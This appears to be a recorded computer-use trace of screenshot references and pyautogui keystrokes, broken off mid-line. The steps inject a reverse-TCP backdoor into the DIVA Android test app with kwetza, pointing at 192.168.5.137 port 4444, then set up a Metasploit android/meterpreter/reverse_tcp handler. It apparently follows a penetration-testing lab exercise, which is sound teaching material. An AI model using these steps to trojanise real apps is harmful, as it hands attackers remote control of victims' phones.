
# Step: List the kwetza directory to find diva.apk and check the local IP with ifconfig
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('ls')

pyautogui.doubleClick(161, 90)

pyautogui.write('ifconfig')

pyautogui.doubleClick(130, 130)

# Step: Run python kwetza.py diva.apk tcp 192.168.5.137 4444 to build the signed infected APK
pyautogui.write('python kwetza.py')

pyautogui.write('di')

pyautogui.write('va.apk tcp')

pyautogui.write('192.168')

pyautogui.write('.5.137')

pyautogui.write('4444')

# Step: Configure exploit/multi/handler with LPORT 4444 and android/meterpreter/reverse_tcp, then launch it with exploit
pyautogui.scroll(-3)

pyautogui.